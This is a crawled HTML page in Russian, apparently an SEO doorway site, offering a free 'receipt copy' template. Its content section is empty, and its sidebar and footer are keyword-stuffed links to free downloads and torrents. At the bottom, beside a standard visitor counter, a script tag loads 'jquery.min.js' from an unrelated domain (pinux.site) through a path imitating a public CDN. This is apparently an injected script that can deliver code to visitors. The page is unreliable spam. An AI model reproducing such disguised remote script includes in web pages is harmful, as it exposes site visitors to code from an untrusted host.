

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohngahpuac.ikrpg.info/m38-skachat-blank-kopiya-cheka-besplatno.html
body_size: 1800
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бланк копия чека бесплатно - ohngahpuac.ikrpg.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohngahpuac.ikrpg.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бланк копия чека бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="m38-onlayn-igry-kosynka-pauk.html">Онлайн игры косынка паук</a></li>
                                <li><a href="m38-skachat-hill-climb-racing-na-pk-torrent.html">Скачать hill climb racing на пк торрент</a></li>
                                <li><a href="m38-rezyume-obrazec-buhgalter-materialnogo-stola.html">Резюме образец бухгалтер материального стола</a></li>
                                <li><a href="m38-otkrovenie-2011.html">Откровение 2011</a></li>
                                <li><a href="m38-skachat-lyubov-pohozha-na-tebya-torrent.html">Скачать любовь похожа на тебя торрент</a></li>
                                <li><a href="m38-drayver-skachat-besplatno-igra.html">Драйвер скачать бесплатно игра</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-dogovor-o-evropeyskom-soobschestve-1992.html">Договор о европейском сообществе 1992</a></li>
                                            <li><a href="m38-skachat-fayly-3-d-dlya-printera.html">Скачать файлы 3 д для принтера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-skachat-knigu-besplatno-bez-registracii-fantastika-besplatno.html">Скачать книгу бесплатно без регистрации фантастика бесплатно</a></li>
                                            <li><a href="m38-prikaz-o-smene-grafika-raboty-obrazec.html">Приказ о смене графика работы образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-skachat-temu-gubka-bob.html">Скачать тему губка боб</a></li>
                                            <li><a href="m38-kak-skachat-proshivku-samsung.html">Как скачать прошивку samsung</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-programmy-fotosalon-skachat-besplatno.html">Программы фотосалон скачать бесплатно</a></li>
                                            <li><a href="m38-pilot-gl-shema.html">Pilot gl схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
